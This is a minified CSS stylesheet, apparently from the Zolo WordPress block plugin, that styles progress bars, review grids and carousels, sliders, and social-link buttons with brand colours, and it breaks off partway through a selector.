:root{--zolo-progress-border-radius:5px;--zolo-progress-bar-height:10px;--zolo-progress-bar-color:#0d76df;--zolo-progress-bar-height-3:30px;--zolo-progress-bar-width_style-4:30px}.wp-block-zolo-progress-bar-child{--zolo-item-gap:8px;--zolo-content-gap:10px;--zolo-content-left:20px;--zolo-title-text-color:#fff;--zolo-content-margin:0 20px;--zolo-content-text-color:#fff;display:flex;gap:var(--zolo-item-gap);position:relative}.wp-block-zolo-progress-bar-child h1,.wp-block-zolo-progress-bar-child h2,.wp-block-zolo-progress-bar-child h3,.wp-block-zolo-progress-bar-child h4,.wp-block-zolo-progress-bar-child h5,.wp-block-zolo-progress-bar-child h6,.wp-block-zolo-progress-bar-child p{margin:0;padding:0}.wp-block-zolo-progress-bar-child .zolo-container{box-sizing:content-box;display:flow-root;max-width:800px}.wp-block-zolo-progress-bar-child .zolo-progress-bar_content{align-items:center;display:flex;gap:var(--zolo-content-gap);justify-content:space-between}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress{background-color:rgba(102,170,255,.15);border-radius:var(--zolo-progress-border-radius);height:var(--zolo-progress-bar-height)}.wp-block-zolo-progress-bar-child .zolo-progress-bar__progress-bar{background-color:var(--zolo-progress-bar-color);border-radius:var(--zolo-progress-border-radius);height:100%;transition:width .6s ease,height .6s ease;width:0}.wp-block-zolo-progress-bar-child .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{color:var(--zolo-progress-bar-color);font-size:clamp(12px,1.5vw,14px);font-weight:600;line-height:1}.wp-block-zolo-progress-bar-child .zolo-progress-bar_counter{align-items:center;display:flex;justify-content:center}.wp-block-zolo-progress-bar-child.style-1{flex-direction:column}.wp-block-zolo-progress-bar-child.style-2{flex-direction:column-reverse}.wp-block-zolo-progress-bar-child.style-3,.wp-block-zolo-progress-bar-child.style-4{display:block}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content{left:var(--zolo-content-left);top:50%;transform:translateY(-50%)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_counter{--zolo-progress-bar-color:#fff;color:var(--zolo-progress-bar-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar_content,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{color:var(--zolo-content-text-color);justify-content:inherit;line-height:1;position:absolute}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__title,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__title{color:var(--zolo-title-text-color)}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress-bar,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress-bar{border-radius:15px}.wp-block-zolo-progress-bar-child.style-3 .zolo-progress-bar__progress,.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar__progress{height:var(--zolo-progress-bar-height-3)}.wp-block-zolo-progress-bar-child.style-4 .zolo-progress-bar_content{justify-content:space-between;left:0;margin:var(--zolo-content-margin);right:0;top:50%;transform:translateY(-50%)}
.wp-block-zolo-review-child{--img-height:70px;--img-width:70px;--zolo-item-padding:30px;--zolo-item-gap:30px;--zolo-name-text-color:#202129;--zolo-desc-text-color:#6f6f71;--zolo-dasignation-text-color:#6f6f71;--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:16px;--zolo-star-rating-icon-color:#ff9a00;--zolo-review-img-and-meta-wrap-margin:-70px 0 0 0;--zolo-review-img-and-meta-wrap-gap:12px;--zolo-img-margin:0 0 20px 0;--zolo-review-icon-margin:0 0 10px 0;--zolo-name-margin:0 0 4px;--zolo-dasignation-margin:0 0 10px;box-sizing:border-box}.wp-block-zolo-review-child a{transition:.2s}.wp-block-zolo-review-child .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;height:100%;padding:var(--zolo-item-padding);width:100%}.wp-block-zolo-review-child.default .zolo-item{overflow:visible}.wp-block-zolo-review-child .zolo-image-wrap,.wp-block-zolo-review-child .zolo-info-wrap,.wp-block-zolo-review-child .zolo-item{position:relative}.wp-block-zolo-review-child .zolo-image-wrap{display:inline-block;height:var(--img-height);min-width:var(--img-width);width:var(--img-width)}.wp-block-zolo-review-child .zolo-img{box-sizing:border-box;display:block;height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:24px;font-weight:700;text-decoration:none}.wp-block-zolo-review-child .zolo-name.has-link:hover{color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-review-child .zolo-designation{font-size:14px;font-weight:300}.wp-block-zolo-review-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:16px}.wp-block-zolo-review-child .zolo-designation{color:var(--zolo-dasignation-text-color)}.wp-block-zolo-review-child .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review-child .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review-child.default{overflow:visible;padding-top:35px}.wp-block-zolo-review-child.default .zolo-review-img-meta-wrap{margin:var(--zolo-review-img-and-meta-wrap-margin)}.wp-block-zolo-review-child.default .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-review-child.default .zolo-img{border-radius:var(--zolo-item-border-radius);display:inline-block}.wp-block-zolo-review-child.default .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.default .zolo-name{margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.default .zolo-designation{margin:var(--zolo-dasignation-margin)}.wp-block-zolo-review-child.style-1 .zolo-review-icon{--zolo-review-icon-margin:0 0 12px;margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review-child.style-1 .zolo-name{--zolo-name-margin:0;font-size:20px;margin:var(--zolo-name-margin)}.wp-block-zolo-review-child.style-1 .zolo-designation{font-size:12px}.wp-block-zolo-review-child.style-1 .zolo-review-img-meta-wrap{align-items:center;display:inline-flex;gap:var(--zolo-review-img-and-meta-wrap-gap)}.wp-block-zolo-review-child.style-1 .zolo-item,.wp-block-zolo-review-child.style-2 .zolo-item{display:inline-flex;flex-direction:column-reverse;gap:var(--zolo-item-gap);justify-content:space-between}.wp-block-zolo-review-child.style-1 .zolo-img,.wp-block-zolo-review-child.style-2 .zolo-img{border-radius:50%}.wp-block-zolo-review-child.style-2 .zolo-item{flex-direction:column;gap:0;text-align:center}.wp-block-zolo-review-child.style-2 .zolo-review-icon{--zolo-review-icon-margin:12px 0 10px 0;margin:var(--zolo-review-icon-margin)}
.wp-block-zolo-review-grid.grid{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:3;column-count:3;gap:30px}.wp-block-zolo-review-grid.column .swiper-slide+.swiper-slide{margin-top:30px}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}.wp-block-zolo-review-grid.column{-moz-column-count:2;column-count:2}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:30px;grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-review-grid.grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-review-carousel{box-sizing:border-box;position:relative}.wp-block-zolo-review-carousel.default .swiper{padding:50px 0 0}.wp-block-zolo-review-carousel .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-review-carousel .swiper-pagination{align-items:center;bottom:-50px!important;display:flex;gap:12px;justify-content:center;z-index:11}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border:1px solid var(--zoloblocks-brand-color);height:8px;transition:all .3s ease;width:8px}.wp-block-zolo-review-carousel .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-review-carousel .swiper-nav-button{color:#000;height:clamp(2.188rem,6vw,3.125rem);position:absolute;top:55%;transform:translateY(-55%);width:clamp(2.188rem,6vw,3.125rem);z-index:1;fill:#000;background-color:#fff;border-radius:50%;transition:all .3s ease}.wp-block-zolo-review-carousel .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-review-carousel .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-next,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-review-carousel .swiper-nav-button.swiper-button-prev,.wp-block-zolo-review-carousel .swiper-nav-button.swiper-zolo-prev{left:0}.wp-block-zolo-review-carousel .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-review-carousel .swiper-zolo-next,.wp-block-zolo-review-carousel .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-review-carousel .swiper-zolo-next svg,.wp-block-zolo-review-carousel .swiper-zolo-prev svg{display:block;height:16px;width:16px}.zolo-pagination-nav{align-items:center;border-radius:5px;display:inline-flex;overflow:hidden}.zolo-pagination-nav .page-numbers{background:#f0f0f4;cursor:pointer;font-size:14px;padding:8px 15px;text-decoration:none;text-transform:uppercase;transition:.2s}.zolo-pagination-nav .page-numbers+.page-numbers{border-left:1px solid #d9d9d9}.zolo-pagination-nav .page-numbers.current{background-color:#c5c5c5}
.wp-block-zolo-review-carousel.Mobile .swiper-wrapper,.wp-block-zolo-review-carousel.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-review-carousel.Mobile .swiper-slide,.wp-block-zolo-review-carousel.Tablet .swiper-slide{margin-right:30px!important}.wp-block-zolo-review-carousel.Tablet .swiper-slide{min-width:344px;width:344px!important}.wp-block-zolo-review-carousel.Mobile .swiper-slide{min-width:300px;width:300px!important}
.wp-block-zolo-review{--zolo-item-gap:clamp(2.5rem,8vw,6.25rem);--zolo-img-size:clamp(12.5rem,32vw,25rem);--zolo-img-radius:50%;--zolo-review-icon-margin:0 0 clamp(0.625rem,1vw,0.938rem);--zolo-star-rating-item-gap:3px;--zolo-star-rating-icon-size:clamp(0.875rem,1.5vw,1rem);--zolo-star-rating-icon-color:#ff9a00;--zolo-desc-text-color:#656565;--zolo-desc-margin:0 0 clamp(1.875rem,5vw,3.125rem);--zolo-name-text-color:#19191c;--zolo-name-margin:0 0 2px;--zolo-dasignation-text-color:#656565;--zolo-quote-icon-size:24px;--zolo-quote-icon-color:#f6f6f6;--zolo-quote-icon-padding:clamp(0.625rem,1.5vw,1rem);--zolo-quote-icon-border-radius:50%;box-sizing:border-box;overflow:hidden}.wp-block-zolo-review .zolo-item{align-items:center;display:flex;flex-direction:column;gap:var(--zolo-item-gap);text-align:center}.wp-block-zolo-review .zolo-info-wrap{width:100%}.wp-block-zolo-review .zolo-image-quote-wrap{position:relative}.wp-block-zolo-review .zolo-image-wrap{border-radius:var(--zolo-img-radius);box-sizing:border-box;height:var(--zolo-img-size);min-width:var(--zolo-img-size);overflow:hidden;position:relative;width:var(--zolo-img-size)}.wp-block-zolo-review .zolo-img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.wp-block-zolo-review .zolo-review-icon{margin:var(--zolo-review-icon-margin)}.wp-block-zolo-review .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-item-gap)}.wp-block-zolo-review .zolo-star-rating svg{width:var(--zolo-star-rating-icon-size);fill:var(--zolo-star-rating-icon-color)}.wp-block-zolo-review .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(1.125rem,2.5vw,1.625rem);font-weight:300;margin:var(--zolo-desc-margin)}.wp-block-zolo-review .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2vw,1.625rem);font-weight:500;margin:var(--zolo-name-margin);text-decoration:none}.wp-block-zolo-review .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:14px}.wp-block-zolo-review .zolo-quote-icon{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zolo-quote-icon-border-radius);bottom:0;box-sizing:content-box;display:flex;justify-content:center;padding:var(--zolo-quote-icon-padding);position:absolute;text-align:center}.wp-block-zolo-review .zolo-quote-icon svg{height:var(--zolo-quote-icon-size);width:var(--zolo-quote-icon-size);fill:var(--zolo-quote-icon-color);box-sizing:content-box;display:block}.wp-block-zolo-review.default .zolo-quote-icon{left:0;transform:translate(40%,-8%)}.wp-block-zolo-review.style-1 .zolo-quote-icon{right:0;transform:translate(-40%,-8%)}@media(min-width:768px){.wp-block-zolo-review .zolo-item{text-align:left}.wp-block-zolo-review.default .zolo-item{flex-direction:row-reverse}.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(20px,-10px)}.wp-block-zolo-review.style-1 .zolo-item{flex-direction:row}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-20px,-10px)}}@media(min-width:1025px){.wp-block-zolo-review.default .zolo-quote-icon{transform:translate(30px,-30px)}.wp-block-zolo-review.style-1 .zolo-quote-icon{transform:translate(-30px,-30px)}}
.wp-block-zolo-slide{background-color:var(--zoloblocks-item-bg-color);box-sizing:border-box;height:500px;position:relative;z-index:1}.wp-block-zolo-slide:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:-1}
.wp-block-zolo-slider.Mobile .swiper-wrapper,.wp-block-zolo-slider.Tablet .swiper-wrapper{display:flex;overflow-x:scroll;padding-bottom:20px;position:relative;transform:unset!important;width:auto;z-index:11}.wp-block-zolo-slider.Tablet .swiper-slide{min-width:700px;width:700px!important}.wp-block-zolo-slider.Mobile .swiper-slide{min-width:290px;width:290px!important}
.wp-block-zolo-slider{box-sizing:border-box;overflow:hidden;--zolo-slider-height:clamp(21.875rem,50vw,34.375rem);--zolo-content-max-width:825px;--zolo-pagination-gap:12px;--zolo-pagination-margin:0 0 clamp(1.25rem,6vw,3.125rem);--zolo-pagination-size:8px;--zolo-pagination-border-width:1px;--zolo-pagination-border-style:solid;--zolo-navigation-size:clamp(2.188rem,6vw,3.125rem);--zolo-navigation-color:#000;--zolo-navigation-fill-color:#000;--zolo-navigation-border-radius:50%;--zolo-navigation-margin:0 clamp(1.25rem,6vw,3.125rem);--zolo-navigation-icon-size:20px}.wp-block-zolo-slider .swiper-slide{height:var(--zolo-slider-height)}.wp-block-zolo-slider .swiper-content-outer{box-sizing:border-box;display:flex;flex-direction:column;height:100%;justify-content:center;margin-left:auto;margin-right:auto;max-width:var(--zolo-content-max-width)}.wp-block-zolo-slider .swiper-pagination-bullet{margin:0!important}.wp-block-zolo-slider .swiper-pagination{align-items:center;display:flex;gap:var(--zolo-pagination-gap);justify-content:center;margin:var(--zolo-pagination-margin);z-index:11}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet{background-color:transparent;border-color:var(--zoloblocks-brand-color);border-style:var(--zolo-pagination-border-style);border-width:var(--zolo-pagination-border-width);height:var(--zolo-pagination-size);transition:all .3s ease;width:var(--zolo-pagination-size)}.wp-block-zolo-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:var(--zoloblocks-brand-color);transform:scale(1.3)}.wp-block-zolo-slider .swiper-nav-button{color:var(--zolo-navigation-color);height:var(--zolo-navigation-size);margin:var(--zolo-navigation-margin);position:absolute;top:50%;transform:translateY(-50%);width:var(--zolo-navigation-size);z-index:1;fill:var(--zolo-navigation-fill-color);background-color:#c4c4d2;border-radius:var(--zolo-navigation-border-radius);transition:all .3s ease}.wp-block-zolo-slider .swiper-nav-button:hover{fill:var(--zoloblocks-brand-button-color);background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-slider .swiper-nav-button:after{font-size:clamp(.625rem,1.5vw,.875rem)}.wp-block-zolo-slider .swiper-nav-button.swiper-zolo-next{right:0}.wp-block-zolo-slider .swiper-zolo-prev .zolo__display-icon{display:inline-block}.wp-block-zolo-slider .swiper-zolo-next,.wp-block-zolo-slider .swiper-zolo-prev{align-items:center;cursor:pointer;display:flex;justify-content:center}.wp-block-zolo-slider .swiper-zolo-next svg,.wp-block-zolo-slider .swiper-zolo-prev svg{display:block;height:var(--zolo-navigation-icon-size);width:var(--zolo-navigation-icon-size)}
:root{--facebook:#3b5998;--facebook-hover:#2d4373;--instagram:#e4405f;--instagram-hover:#df2a67;--twitter:#000;--twitter-hover:rgba(12,21,27,.969);--linkedin:#0072b1;--linkedin-hover:#006097;--behance:#053eff;--behance-hover:#043aeb;--pinterest:#c8232c;--pinterest-hover:#bd2130;--dribbble:#ea4c89;--dribble-hover:#d03d71;--whatsapp:#25d366;--whatsapp-hover:#1da851;--youtube:red;--youtube-hover:#d50730;--tumblr:#35465c;--tumblr-hover:#2c3e50;--reddit:#ff4500;--reddit-hover:#ff5700;--snapchat:#fffc00;--snapchat-hover:#f0ed15;--telegram:#08c;--telegram-hover:#007bb5;--vimeo:#1ab7ea;--vimeo-hover:#1ca7dc;--skype:#00aff0;--skype-hover:#0097d0;--spotify:#1db954;--spotify-hover:#1ed760;--soundcloud:#f50;--soundcloud-hover:#f70;--github:#333;--github-hover:#000;--twitch:#6441a5;--twitch-hover:#4b367c;--medium:#000;--medium-hover:#332d2d;--xing:#006567;--xing-hover:#00524a;--flickr:#ff0084;--flickr-hover:#da0372;--slack:#4a154b;--slack-hover:#3b0d3a;--discord:#7289da;--discord-hover:#5a72c7;--meetup:#f64060;--meetup-hover:#e61e4d;--wechat:#1aad19;--wechat-hover:#1b9e18;--quora:#b92b27;--quora-hover:#a82a26;--viber:#7360f2;--viber-hover:#5c4edc;--hacker-news:#ff4000;--hacker-news-hover:#e63f00;--vk:#2787f5;--vk-hover:#1f74d4;--line:#00c300;--line-hover:#00a800;--instapaper:#1c1c1c;--instapaper-hover:#000;--flipboard:#e12828;--flipboard-hover:#c71c1c;--pocket:#ef4056;--pocket-hover:#e62a40;--weibo:#e6162d;--weibo-hover:#d40f24;--blogger:#f57d00;--blogger-hover:#e66a00;--baidu:#2529d8;--baidu-hover:#1c20b5;--ok:#f58220;--ok-hover:#e66a00;--evernote:#2dbe60;--evernote-hover:#1ca74d;--trello:#0079bf;--trello-hover:#0067a3;--email:#000;--email-hover:#000;--buffer:#333;--buffer-hover:#000}.wp-block-zolo-social-links{--zolo-item-grid-gap:10px;--zolo-icon-size:1em;--zolo-button-text-color:#fff;--zolo-button-padding:10px 20px;--zolo-button-gap:10px;--zolo-item-border-width:2px;--zolo-item-border-style:solid;--zolo-icon-width:40px;--zolo-icon-height:40px;--zolo-button-text-padding:0 12px;--zolo-button-icon-color:#000;gap:var(--zolo-item-grid-gap)}.wp-block-zolo-social-links.flex{display:flex;flex-wrap:wrap}.wp-block-zolo-social-links.grid{display:grid}.wp-block-zolo-social-links .zolo-social-item{align-items:center;background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;display:flex;font-size:16px;justify-content:center;text-decoration:none;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zoloblocks-brand-button-color);display:block;transition:all .2s ease}.wp-block-zolo-social-links .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square,.wp-block-zolo-social-links .zolo-social-item.original.fb{background-color:var(--facebook);border-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.facebook-f:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.facebook:hover,.wp-block-zolo-social-links .zolo-social-item.original.fb:hover{background-color:var(--facebook-hover)}.wp-block-zolo-social-links .zolo-social-item.original.facebook .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-f .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.facebook-square .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.fb .zolo-social-icon{background-color:var(--facebook)}.wp-block-zolo-social-links .zolo-social-item.original.twitter,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square{background-color:var(--twitter);border-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.twitter-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.twitter:hover{background-color:var(--twitter-hover)}.wp-block-zolo-social-links .zolo-social-item.original.twitter .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.twitter-square .zolo-social-icon{background-color:var(--twitter)}.wp-block-zolo-social-links .zolo-social-item.original.instagram{background-color:var(--instagram);border-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.instagram:hover{background-color:var(--instagram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.instagram .zolo-social-icon{background-color:var(--instagram)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in{background-color:var(--linkedin);border-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in:hover,.wp-block-zolo-social-links .zolo-social-item.original.linkedin:hover{background-color:var(--linkedin-hover)}.wp-block-zolo-social-links .zolo-social-item.original.linkedin .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.linkedin-in .zolo-social-icon{background-color:var(--linkedin)}.wp-block-zolo-social-links .zolo-social-item.original.behance,.wp-block-zolo-social-links .zolo-social-item.original.behance-square{background-color:var(--behance);border-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.behance-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.behance:hover{background-color:var(--behance-hover)}.wp-block-zolo-social-links .zolo-social-item.original.behance .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.behance-square .zolo-social-icon{background-color:var(--behance)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square{background-color:var(--pinterest);border-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square .zolo-social-icon{background-color:var(--pinterest)}.wp-block-zolo-social-links .zolo-social-item.original.pinterest-p:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.pinterest:hover{background-color:var(--pinterest-hover)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square{background-color:var(--dribbble);border-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square .zolo-social-icon{background-color:var(--dribbble)}.wp-block-zolo-social-links .zolo-social-item.original.dribbble-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.dribbble:hover{background-color:var(--dribble-hover)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square{background-color:var(--whatsapp);border-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square .zolo-social-icon{background-color:var(--whatsapp)}.wp-block-zolo-social-links .zolo-social-item.original.whatsapp-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.whatsapp:hover{background-color:var(--whatsapp-hover)}.wp-block-zolo-social-links .zolo-social-item.original.youtube,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square{background-color:var(--youtube);border-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.youtube-square .zolo-social-icon{background-color:var(--youtube)}.wp-block-zolo-social-links .zolo-social-item.original.youtube-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.youtube:hover{background-color:var(--youtube-hover)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square{background-color:var(--tumblr);border-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square .zolo-social-icon{background-color:var(--tumblr)}.wp-block-zolo-social-links .zolo-social-item.original.tumblr-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.tumblr:hover{background-color:var(--tumblr-hover)}.wp-block-zolo-social-links .zolo-social-item.original.reddit,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square{background-color:var(--reddit);border-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square .zolo-social-icon{background-color:var(--reddit)}.wp-block-zolo-social-links .zolo-social-item.original.reddit-alien:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square{background-color:var(--snapchat);border-color:var(--snapchat);color:#000}.wp-block-zolo-social-links .zolo-social-item.original.snapchat .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square .zolo-social-icon{background-color:var(--snapchat)}.wp-block-zolo-social-links .zolo-social-item.original.snapchat-ghost:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.snapchat:hover{background-color:var(--snapchat-hover)}.wp-block-zolo-social-links .zolo-social-item.original.telegram,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-links .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square{background-color:var(--vimeo);border-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square .zolo-social-icon{background-color:var(--vimeo)}.wp-block-zolo-social-links .zolo-social-item.original.vimeo-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.vimeo:hover{background-color:var(--vimeo-hover)}.wp-block-zolo-social-links .zolo-social-item.original.skype,.wp-block-zolo-social-links .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-links .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-links .zolo-social-item.original.spotify,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square{background-color:var(--spotify);border-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.spotify-square .zolo-social-icon{background-color:var(--spotify)}.wp-block-zolo-social-links .zolo-social-item.original.spotify-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.spotify:hover{background-color:var(--spotify-hover)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square{background-color:var(--soundcloud);border-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud .zolo-social-icon,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square .zolo-social-icon{background-color:var(--soundcloud)}.wp-block-zolo-social-links .zolo-social-item.original.soundcloud-square:hover,.wp-block-zolo-social-links .zolo-social-item.original.soundcloud:hover{background-color:var(--soundcloud-hover)}.wp-block-zolo-social-links .zolo-social-item.original.github,.wp-block-zolo-social-links .zolo-social-item.original.github-alt,.wp-block-zolo-social-links .zolo-social-item.original.github-square{background-color:var(--github);border-color:var(--github)}.wp-block-zolo-social-links 